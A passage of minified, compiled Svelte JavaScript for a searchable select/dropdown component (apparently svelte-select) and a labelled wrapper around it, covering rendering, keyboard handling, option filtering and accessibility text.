r(a){return{props:{value:a[2],getSelectionLabel:a[12],activeValue:a[30],isDisabled:a[9],multiFullItemClearable:a[8]}}}return i&&(e=Ve(i,r(n)),e.$on("multiItemClear",n[38]),e.$on("focus",n[40])),{c(){e&&Y(e.$$.fragment),l=de()},l(a){e&&J(e.$$.fragment,a),l=de()},m(a,o){e&&j(e,a,o),G(a,l,o),t=!0},p(a,o){const s={};if(o[0]&4&&(s.value=a[2]),o[0]&4096&&(s.getSelectionLabel=a[12]),o[0]&1073741824&&(s.activeValue=a[30]),o[0]&512&&(s.isDisabled=a[9]),o[0]&256&&(s.multiFullItemClearable=a[8]),o[0]&67108864&&i!==(i=a[26])){if(e){ve();const u=e;E(u.$$.fragment,1,0,()=>{z(u,1)}),Le()}i?(e=Ve(i,r(a)),e.$on("multiItemClear",a[38]),e.$on("focus",a[40]),Y(e.$$.fragment),k(e.$$.fragment,1),j(e,l.parentNode,l)):e=null}else i&&e.$set(s)},i(a){t||(e&&k(e.$$.fragment,a),t=!0)},o(a){e&&E(e.$$.fragment,a),t=!1},d(a){a&&b(l),e&&z(e,a)}}}function Tt(n){let e,l,t,i,r;var a=n[25];function o(s){return{props:{item:s[2],getSelectionLabel:s[12]}}}return a&&(l=Ve(a,o(n))),{c(){e=T("div"),l&&Y(l.$$.fragment),this.h()},l(s){e=O(s,"DIV",{class:!0});var u=R(e);l&&J(l.$$.fragment,u),u.forEach(b),this.h()},h(){m(e,"class","selectedItem svelte-17l1npl")},m(s,u){G(s,e,u),l&&j(l,e,null),t=!0,i||(r=fe(e,"focus",n[40]),i=!0)},p(s,u){const f={};if(u[0]&4&&(f.item=s[2]),u[0]&4096&&(f.getSelectionLabel=s[12]),u[0]&33554432&&a!==(a=s[25])){if(l){ve();const c=l;E(c.$$.fragment,1,0,()=>{z(c,1)}),Le()}a?(l=Ve(a,o(s)),Y(l.$$.fragment),k(l.$$.fragment,1),j(l,e,null)):l=null}else a&&l.$set(f)},i(s){t||(l&&k(l.$$.fragment,s),t=!0)},o(s){l&&E(l.$$.fragment,s),t=!1},d(s){s&&b(e),l&&z(l),i=!1,r()}}}function Ot(n){let e,l,t,i,r;var a=n[23];function o(s){return{}}return a&&(l=Ve(a,o())),{c(){e=T("div"),l&&Y(l.$$.fragment),this.h()},l(s){e=O(s,"DIV",{class:!0,"aria-hidden":!0});var u=R(e);l&&J(l.$$.fragment,u),u.forEach(b),this.h()},h(){m(e,"class","clearSelect svelte-17l1npl"),m(e,"aria-hidden","true")},m(s,u){G(s,e,u),l&&j(l,e,null),t=!0,i||(r=fe(e,"click",yl(n[27])),i=!0)},p(s,u){if(u[0]&8388608&&a!==(a=s[23])){if(l){ve();const f=l;E(f.$$.fragment,1,0,()=>{z(f,1)}),Le()}a?(l=Ve(a,o()),Y(l.$$.fragment),k(l.$$.fragment,1),j(l,e,null)):l=null}},i(s){t||(l&&k(l.$$.fragment,s),t=!0)},o(s){l&&E(l.$$.fragment,s),t=!1},d(s){s&&b(e),l&&z(l),i=!1,r()}}}function Dt(n){let e;function l(r,a){return r[22]?yi:Ui}let t=l(n),i=t(n);return{c(){e=T("div"),i.c(),this.h()},l(r){e=O(r,"DIV",{class:!0,"aria-hidden":!0});var a=R(e);i.l(a),a.forEach(b),this.h()},h(){m(e,"class","indicator svelte-17l1npl"),m(e,"aria-hidden","true")},m(r,a){G(r,e,a),i.m(e,null)},p(r,a){t===(t=l(r))&&i?i.p(r,a):(i.d(1),i=t(r),i&&(i.c(),i.m(e,null)))},d(r){r&&b(e),i.d()}}}function Ui(n){let e,l;return{c(){e=Ze("svg"),l=Ze("path"),this.h()},l(t){e=Je(t,"svg",{width:!0,height:!0,viewBox:!0,focusable:!0,"aria-hidden":!0,class:!0});var i=R(e);l=Je(i,"path",{d:!0}),R(l).forEach(b),i.forEach(b),this.h()},h(){m(l,"d",`M4.516 7.548c0.436-0.446 1.043-0.481 1.576 0l3.908 3.747
          3.908-3.747c0.533-0.481 1.141-0.446 1.574 0 0.436 0.445 0.408 1.197 0
          1.615-0.406 0.418-4.695 4.502-4.695 4.502-0.217 0.223-0.502
          0.335-0.787 0.335s-0.57-0.112-0.789-0.335c0
          0-4.287-4.084-4.695-4.502s-0.436-1.17 0-1.615z`),m(e,"width","100%"),m(e,"height","100%"),m(e,"viewBox","0 0 20 20"),m(e,"focusable","false"),m(e,"aria-hidden","true"),m(e,"class","svelte-17l1npl")},m(t,i){G(t,e,i),w(e,l)},p:me,d(t){t&&b(e)}}}function yi(n){let e,l;return{c(){e=new Un(!1),l=de(),this.h()},l(t){e=yn(t,!1),l=de(),this.h()},h(){e.a=l},m(t,i){e.m(n[22],t,i),G(t,l,i)},p(t,i){i[0]&4194304&&e.p(t[22])},d(t){t&&b(l),t&&e.d()}}}function Gt(n){let e,l,t;return{c(){e=T("div"),l=Ze("svg"),t=Ze("circle"),this.h()},l(i){e=O(i,"DIV",{class:!0});var r=R(e);l=Je(r,"svg",{class:!0,viewBox:!0});var a=R(l);t=Je(a,"circle",{class:!0,cx:!0,cy:!0,r:!0,fill:!0,stroke:!0,"stroke-width":!0,"stroke-miterlimit":!0}),R(t).forEach(b),a.forEach(b),r.forEach(b),this.h()},h(){m(t,"class","spinner_path svelte-17l1npl"),m(t,"cx","50"),m(t,"cy","50"),m(t,"r","20"),m(t,"fill","none"),m(t,"stroke","currentColor"),m(t,"stroke-width","5"),m(t,"stroke-miterlimit","10"),m(l,"class","spinner_icon svelte-17l1npl"),m(l,"viewBox","25 25 50 50"),m(e,"class","spinner svelte-17l1npl")},m(i,r){G(i,e,r),w(e,l),w(l,t)},d(i){i&&b(e)}}}function Bt(n){let e,l,t,i;const r=[n[34]];function a(u){n[84](u)}var o=n[24];function s(u){let f={};for(let c=0;c<r.length;c+=1)f=ql(f,r[c]);return u[28]!==void 0&&(f.hoverItemIndex=u[28]),{props:f}}return o&&(e=Ve(o,s(n)),$.push(()=>te(e,"hoverItemIndex",a)),e.$on("itemSelected",n[43]),e.$on("itemCreated",n[44]),e.$on("closeList",n[45])),{c(){e&&Y(e.$$.fragment),t=de()},l(u){e&&J(e.$$.fragment,u),t=de()},m(u,f){e&&j(e,u,f),G(u,t,f),i=!0},p(u,f){const c=f[1]&8?Ul(r,[Xt(u[34])]):{};if(!l&&f[0]&268435456&&(l=!0,c.hoverItemIndex=u[28],ie(()=>l=!1)),f[0]&16777216&&o!==(o=u[24])){if(e){ve();const d=e;E(d.$$.fragment,1,0,()=>{z(d,1)}),Le()}o?(e=Ve(o,s(u)),$.push(()=>te(e,"hoverItemIndex",a)),e.$on("itemSelected",u[43]),e.$on("itemCreated",u[44]),e.$on("closeList",u[45]),Y(e.$$.fragment),k(e.$$.fragment,1),j(e,t.parentNode,t)):e=null}else o&&e.$set(c)},i(u){i||(e&&k(e.$$.fragment,u),i=!0)},o(u){e&&E(e.$$.fragment,u),i=!1},d(u){u&&b(t),e&&z(e,u)}}}function Pt(n){let e,l,t;return{c(){e=T("input"),this.h()},l(i){e=O(i,"INPUT",{name:!0,type:!0,class:!0}),this.h()},h(){m(e,"name",l=n[16].name),m(e,"type","hidden"),e.value=t=n[2]?n[12](n[2]):null,m(e,"class","svelte-17l1npl")},m(i,r){G(i,e,r)},p(i,r){r[0]&65536&&l!==(l=i[16].name)&&m(e,"name",l),r[0]&4100&&t!==(t=i[2]?i[12](i[2]):null)&&(e.value=t)},d(i){i&&b(e)}}}function Ft(n){let e,l=n[2],t=[];for(let i=0;i<l.length;i+=1)t[i]=Ht(Ct(n,l,i));return{c(){for(let i=0;i<t.length;i+=1)t[i].c();e=de()},l(i){for(let r=0;r<t.length;r+=1)t[r].l(i);e=de()},m(i,r){for(let a=0;a<t.length;a+=1)t[a]&&t[a].m(i,r);G(i,e,r)},p(i,r){if(r[0]&69636){l=i[2];let a;for(a=0;a<l.length;a+=1){const o=Ct(i,l,a);t[a]?t[a].p(o,r):(t[a]=Ht(o),t[a].c(),t[a].m(e.parentNode,e))}for(;a<t.length;a+=1)t[a].d(1);t.length=l.length}},d(i){fl(t,i),i&&b(e)}}}function Ht(n){let e,l,t;return{c(){e=T("input"),this.h()},l(i){e=O(i,"INPUT",{name:!0,type:!0,class:!0}),this.h()},h(){m(e,"name",l=n[16].name),m(e,"type","hidden"),e.value=t=n[103]?n[12](n[103]):null,m(e,"class","svelte-17l1npl")},m(i,r){G(i,e,r)},p(i,r){r[0]&65536&&l!==(l=i[16].name)&&m(e,"name",l),r[0]&4100&&t!==(t=i[103]?i[12](i[103]):null)&&(e.value=t)},d(i){i&&b(e)}}}function Ki(n){let e,l,t,i,r,a,o,s,u,f,c,d,_,g,L,v,Z,y,N=n[1]&&Mt(n),p=n[17]&&At(n),I=n[35]&&Vt(n),x=[{readOnly:o=!n[13]},n[31],{placeholder:n[36]},{style:n[14]},{disabled:n[9]}],H={};for(let C=0;C<x.length;C+=1)H=ql(H,x[C]);let F=!n[7]&&n[29]&&Tt(n),U=n[37]&&Ot(n),D=!n[37]&&(n[20]||n[19]&&!n[2]||!n[13]&&!n[9]&&!n[4]&&(n[29]&&!n[15]||!n[29]))&&Dt(n),le=n[4]&&Gt(),V=n[5]&&Bt(n),B=(!n[7]||n[7]&&!n[35])&&Pt(n),ne=n[7]&&n[35]&&Ft(n);return{c(){e=T("div"),l=T("span"),N&&N.c(),t=K(),p&&p.c(),i=K(),I&&I.c(),r=K(),a=T("input"),s=K(),F&&F.c(),u=K(),U&&U.c(),f=K(),D&&D.c(),c=K(),le&&le.c(),d=K(),V&&V.c(),_=K(),B&&B.c(),g=K(),ne&&ne.c(),this.h()},l(C){e=O(C,"DIV",{class:!0,style:!0});var S=R(e);l=O(S,"SPAN",{"aria-live":!0,"aria-atomic":!0,"aria-relevant":!0,class:!0});var ee=R(l);N&&N.l(ee),ee.forEach(b),t=W(S),p&&p.l(S),i=W(S),I&&I.l(S),r=W(S),a=O(S,"INPUT",{placeholder:!0,style:!0}),s=W(S),F&&F.l(S),u=W(S),U&&U.l(S),f=W(S),D&&D.l(S),c=W(S),le&&le.l(S),d=W(S),V&&V.l(S),_=W(S),B&&B.l(S),g=W(S),ne&&ne.l(S),S.forEach(b),this.h()},h(){m(l,"aria-live","polite"),m(l,"aria-atomic","false"),m(l,"aria-relevant","additions text"),m(l,"class","a11yText svelte-17l1npl"),lt(a,H),Ge(a,"svelte-17l1npl",!0),m(e,"class",L="selectContainer "+n[21]+" svelte-17l1npl"),m(e,"style",n[11]),Ge(e,"hasError",n[10]),Ge(e,"multiSelect",n[7]),Ge(e,"disabled",n[9]),Ge(e,"focused",n[1])},m(C,S){G(C,e,S),w(e,l),N&&N.m(l,null),w(e,t),p&&p.m(e,null),w(e,i),I&&I.m(e,null),w(e,r),w(e,a),a.autofocus&&a.focus(),n[82](a),tt(a,n[3]),w(e,s),F&&F.m(e,null),w(e,u),U&&U.m(e,null),w(e,f),D&&D.m(e,null),w(e,c),le&&le.m(e,null),w(e,d),V&&V.m(e,null),w(e,_),B&&B.m(e,null),w(e,g),ne&&ne.m(e,null),n[85](e),v=!0,Z||(y=[fe(window,"click",n[41]),fe(window,"focusin",n[41]),fe(window,"keydown",n[39]),fe(a,"focus",n[40]),fe(a,"input",n[83]),fe(e,"click",n[42])],Z=!0)},p(C,S){C[1]?N?N.p(C,S):(N=Mt(C),N.c(),N.m(l,null)):N&&(N.d(1),N=null),C[17]?p?(p.p(C,S),S[0]&131072&&k(p,1)):(p=At(C),p.c(),k(p,1),p.m(e,i)):p&&(ve(),E(p,1,1,()=>{p=null}),Le()),C[35]?I?(I.p(C,S),S[1]&16&&k(I,1)):(I=Vt(C),I.c(),k(I,1),I.m(e,r)):I&&(ve(),E(I,1,1,()=>{I=null}),Le()),lt(a,H=Ul(x,[(!v||S[0]&8192&&o!==(o=!C[13]))&&{readOnly:o},S[1]&1&&C[31],(!v||S[1]&32)&&{placeholder:C[36]},(!v||S[0]&16384)&&{style:C[14]},(!v||S[0]&512)&&{disabled:C[9]}])),S[0]&8&&a.value!==C[3]&&tt(a,C[3]),Ge(a,"svelte-17l1npl",!0),!C[7]&&C[29]?F?(F.p(C,S),S[0]&536871040&&k(F,1)):(F=Tt(C),F.c(),k(F,1),F.m(e,u)):F&&(ve(),E(F,1,1,()=>{F=null}),Le()),C[37]?U?(U.p(C,S),S[1]&64&&k(U,1)):(U=Ot(C),U.c(),k(U,1),U.m(e,f)):U&&(ve(),E(U,1,1,()=>{U=null}),Le()),!C[37]&&(C[20]||C[19]&&!C[2]||!C[13]&&!C[9]&&!C[4]&&(C[29]&&!C[15]||!C[29]))?D?D.p(C,S):(D=Dt(C),D.c(),D.m(e,c)):D&&(D.d(1),D=null),C[4]?le||(le=Gt(),le.c(),le.m(e,d)):le&&(le.d(1),le=null),C[5]?V?(V.p(C,S),S[0]&32&&k(V,1)):(V=Bt(C),V.c(),k(V,1),V.m(e,_)):V&&(ve(),E(V,1,1,()=>{V=null}),Le()),!C[7]||C[7]&&!C[35]?B?B.p(C,S):(B=Pt(C),B.c(),B.m(e,g)):B&&(B.d(1),B=null),C[7]&&C[35]?ne?ne.p(C,S):(ne=Ft(C),ne.c(),ne.m(e,null)):ne&&(ne.d(1),ne=null),(!v||S[0]&2097152&&L!==(L="selectContainer "+C[21]+" svelte-17l1npl"))&&m(e,"class",L),(!v||S[0]&2048)&&m(e,"style",C[11]),(!v||S[0]&2098176)&&Ge(e,"hasError",C[10]),(!v||S[0]&2097280)&&Ge(e,"multiSelect",C[7]),(!v||S[0]&2097664)&&Ge(e,"disabled",C[9]),(!v||S[0]&2097154)&&Ge(e,"focused",C[1])},i(C){v||(k(p),k(I),k(F),k(U),k(V),v=!0)},o(C){E(p),E(I),E(F),E(U),E(V),v=!1},d(C){C&&b(e),N&&N.d(),p&&p.d(),I&&I.d(),n[82](null),F&&F.d(),U&&U.d(),D&&D.d(),le&&le.d(),V&&V.d(),B&&B.d(),ne&&ne.d(),n[85](null),Z=!1,Qe(y)}}}function Rt(n){return n.map((e,l)=>({index:l,value:e,label:`${e}`}))}function Wi(n,e,l){let t,i,r,a,o,s,u,f;const c=Rl();let{id:d=null}=e,{container:_=void 0}=e,{input:g=void 0}=e,{isMulti:L=!1}=e,{multiFullItemClearable:v=!1}=e,{isDisabled:Z=!1}=e,{isCreatable:y=!1}=e,{isFocused:N=!1}=e,{value:p=null}=e,{filterText:I=""}=e,{placeholder:x="Select..."}=e,{placeholderAlwaysShow:H=!1}=e,{items:F=null}=e,{itemFilter:U=(h,re,he)=>`${h}`.toLowerCase().includes(re.toLowerCase())}=e,{groupBy:D=void 0}=e,{groupFilter:le=h=>h}=e,{isGroupHeaderSelectable:V=!1}=e,{getGroupHeaderLabel:B=h=>h[ne]||h.id}=e,{labelIdentifier:ne="label"}=e,{getOptionLabel:C=(h,re)=>h.isCreator?`Create "${re}"`:h[ne]}=e,{optionIdentifier:S="value"}=e,{loadOptions:ee=void 0}=e,{hasError:ae=!1}=e,{containerStyles:M=""}=e,{getSelectionLabel:ge=h=>h?h[ne]:null}=e,{createGroupHeaderItem:Ee=h=>({value:h,label:h})}=e,{createItem:q=h=>({value:h,label:h})}=e;const be=()=>t;let{isSearchable:ce=!0}=e,{inputStyles:Ce=""}=e,{isClearable:Fe=!0}=e,{isWaiting:Pe=!1}=e,{listPlacement:P="auto"}=e,{listOpen:A=!1}=e,{isVirtualList:Q=!1}=e,{loadOptionsInterval:we=300}=e,{noOptionsMessage:Ne="No options"}=e,{hideEmptyState:He=!1}=e,{inputAttributes:Re={}}=e,{listAutoWidth:Oe=!0}=e,{itemHeight:X=40}=e,{Icon:se=void 0}=e,{iconProps:Xe={}}=e,{showChevron:_l=!1}=e,{showIndicator:$e=!1}=e,{containerClasses:ml=""}=e,{indicatorSvg:nl=void 0}=e,{listOffset:Ke=5}=e,{ClearIcon:zl=Ri}=e,{Item:Nl=nn}=e,{List:Zl=Ei}=e,{Selection:Jl=Ai}=e,{MultiSelection:Ql=Oi}=e,{VirtualList:El=Fi}=e;function _n(h){if(h.loadOptions&&h.filterText.length>0)return;if(!h.items)return[];h.items&&h.items.length>0&&typeof h.items[0]!="object"&&(h.items=Rt(h.items));let re=h.items.filter(he=>{let De=U(C(he,h.filterText),h.filterText,he);return De&&h.isMulti&&h.value&&Array.isArray(h.value)&&(De=!h.value.some(xe=>xe[h.optionIdentifier]===he[h.optionIdentifier])),De});return h.groupBy&&(re=gn(re)),h.isCreatable&&(re=Xl(re,h.filterText)),re}function Xl(h,re){if(re.length===0)return h;const he=q(re);return h[0]&&re===h[0][ne]?h:(he.isCreator=!0,[...h,he])}let{selectedValue:Cl=null}=e,pe,il,Ml,Al,Vl,hl;const mn=qi(async()=>{l(4,Pe=!0);let h=await ee(I).catch(re=>{console.warn("svelte-select loadOptions error :>> ",re),c("error",{type:"loadOptions",details:re})});h&&!h.cancelled&&(h?(h&&h.length>0&&typeof h[0]!="object"&&(h=Rt(h)),l(81,t=[...h]),c("loaded",{items:t})):l(81,t=[]),y&&l(81,t=Xl(t,I)),l(4,Pe=!1),l(1,N=!0),l(5,A=!0))},we);function hn(){typeof p=="string"?l(2,p={[S]:p,label:p}):L&&Array.isArray(p)&&p.length>0&&l(2,p=p.map(h=>typeof h=="string"?{value:h,label:h}:h))}let al;function bn(){l(31,al=Object.assign({autocapitalize:"none",autocomplete:"off",autocorrect:"off",spellcheck:!1,tabindex:0,type:"text","aria-autocomplete":"list"},Re)),d&&l(31,al.id=d,al),ce||l(31,al.readonly=!0,al)}function gn(h){const re=[],he={};h.forEach(xe=>{const qe=D(xe);re.includes(qe)||(re.push(qe),he[qe]=[],qe&&he[qe].push(Object.assign(Ee(qe,xe),{id:qe,isGroupHeader:!0,isSelectable:V}))),he[qe].push(Object.assign({isGroupItem:!!qe},xe))});const De=[];return le(re).forEach(xe=>{De.push(...he[xe])}),De}function pn(){if(L){JSON.stringify(p)!==JSON.stringify(il)&&$l()&&c("select",p);return}(!il||JSON.stringify(p[S])!==JSON.stringify(il[S]))&&c("select",p)}function wn(){N||A?Tl():g&&g.blur()}function vn(){p&&(Array.isArray(p)?l(2,p=[...p]):l(2,p=[p]))}function Ln(){p&&l(2,p=null)}function In(){I.length!==0&&(l(1,N=!0),l(5,A=!0),ee?mn():(l(5,A=!0),L&&l(30,pe=void 0)))}Qt(async()=>{l(77,il=p),l(78,Ml=I),l(79,Al=N),l(80,Vl=L)});function $l(){let h=!0;if(p){const re=[],he=[];p.forEach(De=>{re.includes(De[S])?h=!1:(re.push(De[S]),he.push(De))}),h||l(2,p=he)}return h}function xl(h){let re=h?h[S]:p[S];return F.find(he=>he[S]===re)}function kn(h){!h||h.length===0||h.some(re=>typeof re!="object")||!p||(L?p.some(re=>!re||!re[S]):!p[S])||(Array.isArray(p)?l(2,p=p.map(re=>xl(re)||re)):l(2,p=xl()||p))}function et(h){const{detail:re}=h,he=p[re?re.i:p.length-1];p.length===1?l(2,p=void 0):l(2,p=p.filter(De=>De!==he)),c("clear",he)}function Sn(h){if(N)switch(h.key){case"ArrowDown":h.preventDefault(),l(5,A=!0),l(30,pe=void 0);break;case"ArrowUp":h.preventDefault(),l(5,A=!0),l(30,pe=void 0);break;case"Tab":A||l(1,N=!1);break;case"Backspace":if(!L||I.length>0)return;if(L&&p&&p.length>0){if(et(pe!==void 0?pe:p.length-1),pe===0||pe===void 0)break;l(30,pe=p.length>pe?pe-1:void 0)}break;case"ArrowLeft":if(!L||I.length>0)return;pe===void 0?l(30,pe=p.length-1):p.length>pe&&pe!==0&&l(30,pe-=1);break;case"ArrowRight":if(!L||I.length>0||pe===void 0)return;pe===p.length-1?l(30,pe=void 0):pe<p.length-1&&l(30,pe+=1);break}}function Tl(){l(1,N=!0),g&&g.focus()}function Nn(h){if(!_)return;const re=h.path&&h.path.length>0?h.path[0]:h.target;_.contains(re)||_.contains(h.relatedTarget)||(l(1,N=!1),l(5,A=!1),l(30,pe=void 0),g&&g.blur())}function En(){Z||(l(1,N=!0),l(5,A=!A))}function Cn(){l(2,p=void 0),l(5,A=!1),c("clear",p),Tl()}kl(()=>{N&&g&&g.focus()});function Mn(h){const{detail:re}=h;if(re){l(3,I="");const he=Object.assign({},re);(!he.isGroupHeader||he.isSelectable)&&(L?l(2,p=p?p.concat([he]):[he]):l(2,p=he),l(2,p),setTimeout(()=>{l(5,A=!1),l(30,pe=void 0)}))}}function An(h){const{detail:re}=h;L?(l(2,p=p||[]),l(2,p=[...p,q(re)])):l(2,p=q(re)),c("itemCreated",re),l(3,I=""),l(5,A=!1),l(30,pe=void 0)}function Vn(){l(3,I=""),l(5,A=!1)}let{ariaValues:Ol=h=>`Option ${h}, selected.`}=e,{ariaListOpen:Dl=(h,re)=>`You are currently focused on option ${h}. There are ${re} results available.`}=e,{ariaFocused:Gl=()=>"Select is focused, type to refine list, press down to open the menu."}=e;function Tn(){let h;return L&&p.length>0?h=p.map(re=>ge(re)).join(", "):h=ge(p),Ol(h)}function On(){if(!N||!t||t.length===0)return"";let h=t[hl];if(A&&h){let re=ge(h),he=t?t.length:0;return Dl(re,he)}else return Gl()}function Dn(h){$[h?"unshift":"push"](()=>{g=h,l(6,g)})}function Gn(){I=this.value,l(3,I)}function Bn(h){hl=h,l(28,hl)}function Pn(h){$[h?"unshift":"push"](()=>{_=h,l(0,_)})}return n.$$set=h=>{"id"in h&&l(46,d=h.id),"container"in h&&l(0,_=h.container),"input"in h&&l(6,g=h.input),"isMulti"in h&&l(7,L=h.isMulti),"multiFullItemClearable"in h&&l(8,v=h.multiFullItemClearable),"isDisabled"in h&&l(9,Z=h.isDisabled),"isCreatable"in h&&l(47,y=h.isCreatable),"isFocused"in h&&l(1,N=h.isFocused),"value"in h&&l(2,p=h.value),"filterText"in h&&l(3,I=h.filterText),"placeholder"in h&&l(48,x=h.placeholder),"placeholderAlwaysShow"in h&&l(49,H=h.placeholderAlwaysShow),"items"in h&&l(50,F=h.items),"itemFilter"in h&&l(51,U=h.itemFilter),"groupBy"in h&&l(52,D=h.groupBy),"groupFilter"in h&&l(53,le=h.groupFilter),"isGroupHeaderSelectable"in h&&l(54,V=h.isGroupHeaderSelectable),"getGroupHeaderLabel"in h&&l(55,B=h.getGroupHeaderLabel),"labelIdentifier"in h&&l(56,ne=h.labelIdentifier),"getOptionLabel"in h&&l(57,C=h.getOptionLabel),"optionIdentifier"in h&&l(58,S=h.optionIdentifier),"loadOptions"in h&&l(59,ee=h.loadOptions),"hasError"in h&&l(10,ae=h.hasError),"containerStyles"in h&&l(11,M=h.containerStyles),"getSelectionLabel"in h&&l(12,ge=h.getSelectionLabel),"createGroupHeaderItem"in h&&l(60,Ee=h.createGroupHeaderItem),"createItem"in h&&l(61,q=h.createItem),"isSearchable"in h&&l(13,ce=h.isSearchable),"inputStyles"in h&&l(14,Ce=h.inputStyles),"isClearable"in h&&l(15,Fe=h.isClearable),"isWaiting"in h&&l(4,Pe=h.isWaiting),"listPlacement"in h&&l(63,P=h.listPlacement),"listOpen"in h&&l(5,A=h.listOpen),"isVirtualList"in h&&l(64,Q=h.isVirtualList),"loadOptionsInterval"in h&&l(65,we=h.loadOptionsInterval),"noOptionsMessage"in h&&l(66,Ne=h.noOptionsMessage),"hideEmptyState"in h&&l(67,He=h.hideEmptyState),"inputAttributes"in h&&l(16,Re=h.inputAttributes),"listAutoWidth"in h&&l(68,Oe=h.listAutoWidth),"itemHeight"in h&&l(69,X=h.itemHeight),"Icon"in h&&l(17,se=h.Icon),"iconProps"in h&&l(18,Xe=h.iconProps),"showChevron"in h&&l(19,_l=h.showChevron),"showIndicator"in h&&l(20,$e=h.showIndicator),"containerClasses"in h&&l(21,ml=h.containerClasses),"indicatorSvg"in h&&l(22,nl=h.indicatorSvg),"listOffset"in h&&l(70,Ke=h.listOffset),"ClearIcon"in h&&l(23,zl=h.ClearIcon),"Item"in h&&l(71,Nl=h.Item),"List"in h&&l(24,Zl=h.List),"Selection"in h&&l(25,Jl=h.Selection),"MultiSelection"in h&&l(26,Ql=h.MultiSelection),"VirtualList"in h&&l(72,El=h.VirtualList),"selectedValue"in h&&l(73,Cl=h.selectedValue),"ariaValues"in h&&l(74,Ol=h.ariaValues),"ariaListOpen"in h&&l(75,Dl=h.ariaListOpen),"ariaFocused"in h&&l(76,Gl=h.ariaFocused)},n.$$.update=()=>{n.$$.dirty[0]&140|n.$$.dirty[1]&405340160&&l(81,t=_n({loadOptions:ee,filterText:I,items:F,value:p,isMulti:L,optionIdentifier:S,groupBy:D,isCreatable:y})),n.$$.dirty[2]&2048&&Cl&&console.warn("selectedValue is no longer used. Please use value instead."),n.$$.dirty[1]&524288&&kn(F),n.$$.dirty[0]&4&&p&&hn(),n.$$.dirty[0]&73728&&(Re||!ce)&&bn(),n.$$.dirty[0]&128|n.$$.dirty[2]&262144&&(L&&vn(),Vl&&!L&&Ln()),n.$$.dirty[0]&132&&L&&p&&p.length>1&&$l(),n.$$.dirty[0]&4&&p&&pn(),n.$$.dirty[0]&132|n.$$.dirty[2]&32768&&!p&&L&&il&&c("select",p),n.$$.dirty[0]&2|n.$$.dirty[2]&131072&&N!==Al&&wn(),n.$$.dirty[0]&8|n.$$.dirty[2]&65536&&I!==Ml&&In(),n.$$.dirty[0]&12&&l(29,i=p&&I.length===0),n.$$.dirty[0]&536904208&&l(37,r=i&&Fe&&!Z&&!Pe),n.$$.dirty[0]&132|n.$$.dirty[1]&393216&&l(36,a=H&&L?x:p?"":x),n.$$.dirty[0]&132&&l(35,o=L&&p&&p.length>0),n.$$.dirty[0]&141|n.$$.dirty[1]&218103808|n.$$.dirty[2]&526326&&l(34,s={Item:Nl,filterText:I,optionIdentifier:S,noOptionsMessage:Ne,hideEmptyState:He,isVirtualList:Q,VirtualList:El,value:p,isMulti:L,getGroupHeaderLabel:B,items:t,itemHeight:X,getOptionLabel:C,listPlacement:P,parent:_,listAutoWidth:Oe,listOffset:Ke}),n.$$.dirty[0]&132&&l(33,u=p?Tn():""),n.$$.dirty[0]&268435490|n.$$.dirty[2]&524288&&l(32,f=On())},[_,N,p,I,Pe,A,g,L,v,Z,ae,M,ge,ce,Ce,Fe,Re,se,Xe,_l,$e,ml,nl,zl,Zl,Jl,Ql,Cn,hl,i,pe,al,f,u,s,o,a,r,et,Sn,Tl,Nn,En,Mn,An,Vn,d,y,x,H,F,U,D,le,V,B,ne,C,S,ee,Ee,q,be,P,Q,we,Ne,He,Oe,X,Ke,Nl,El,Cl,Ol,Dl,Gl,il,Ml,Al,Vl,t,Dn,Gn,Bn,Pn]}class an extends Ie{constructor(e){super(),ke(this,e,Wi,Ki,Se,{id:46,container:0,input:6,isMulti:7,multiFullItemClearable:8,isDisabled:9,isCreatable:47,isFocused:1,value:2,filterText:3,placeholder:48,placeholderAlwaysShow:49,items:50,itemFilter:51,groupBy:52,groupFilter:53,isGroupHeaderSelectable:54,getGroupHeaderLabel:55,labelIdentifier:56,getOptionLabel:57,optionIdentifier:58,loadOptions:59,hasError:10,containerStyles:11,getSelectionLabel:12,createGroupHeaderItem:60,createItem:61,getFilteredItems:62,isSearchable:13,inputStyles:14,isClearable:15,isWaiting:4,listPlacement:63,listOpen:5,isVirtualList:64,loadOptionsInterval:65,noOptionsMessage:66,hideEmptyState:67,inputAttributes:16,listAutoWidth:68,itemHeight:69,Icon:17,iconProps:18,showChevron:19,showIndicator:20,containerClasses:21,indicatorSvg:22,listOffset:70,ClearIcon:23,Item:71,List:24,Selection:25,MultiSelection:26,VirtualList:72,selectedValue:73,handleClear:27,ariaValues:74,ariaListOpen:75,ariaFocused:76},null,[-1,-1,-1,-1])}get getFilteredItems(){return this.$$.ctx[62]}get handleClear(){return this.$$.ctx[27]}}const Yi=n=>({}),qt=n=>({});function Ut(n){let e,l,t,i=n[2]&&yt();return{c(){e=T("span"),l=oe(n[1]),t=K(),i&&i.c(),this.h()},l(r){e=O(r,"SPAN",{class:!0});var a=R(e);l=ue(a,n[1]),t=W(a),i&&i.l(a),a.forEach(b),this.h()},h(){m(e,"class","block text-sm text-[rgba(51,51,51,0.9)] mb-2")},m(r,a){G(r,e,a),w(e,l),w(e,t),i&&i.m(e,null)},p(r,a){a&2&&_e(l,r[1]),r[2]?i||(i=yt(),i.c(),i.m(e,null)):i&&(i.d(1),i=null)},d(r){r&&b(e),i&&i.d()}}}function yt(n){let e,l;return{c(){e=T("span"),l=oe("*"),this.h()},l(t){e=O(t,"SPAN",{class:!0});var i=R(e);l=ue(i,"*"),i.forEach(b),this.h()},h(){m(e,"class","text-[#E34D59]")},m(t,i){G(t,e,i),w(e,l)},d(t){t&&b(e)}}}function ji(n){let e,l,t,i,r,a,o,s=n[1]&&Ut(n);i=new an({props:{containerClasses:"seleteClasses "+(n[5]&&"seleteBorder"),placeholder:n[4],items:n[0],noOptionsMessage:n[6]("noOptionMsg")||"No options",showChevron:!0}}),i.$on("select",n[7]);const u=n[10].error,f=We(u,n,n[9],qt);return{c(){e=T("div"),l=T("div"),s&&s.c(),t=K(),Y(i.$$.fragment),r=K(),f&&f.c(),this.h()},l(c){e=O(c,"DIV",{class:!0});var d=R(e);l=O(d,"DIV",{class:!0});var _=R(l);s&&s.l(_),t=W(_),J(i.$$.fragment,_),_.forEach(b),r=W(d),f&&f.l(d),d.forEach(b),this.h()},h(){m(l,"class","peer relative text-sm"),m(e,"class",a="relative text-sm "+n[3])},m(c,d){G(c,e,d),w(e,l),s&&s.m(l,null),w(l,t),j(i,l,null),w(e,r),f&&f.m(e,null),o=!0},p(c,[d]){c[1]?s?s.p(c,d):(s=Ut(c),s.c(),s.m(l,t)):s&&(s.d(1),s=null);const _={};d&32&&(_.containerClasses="seleteClasses 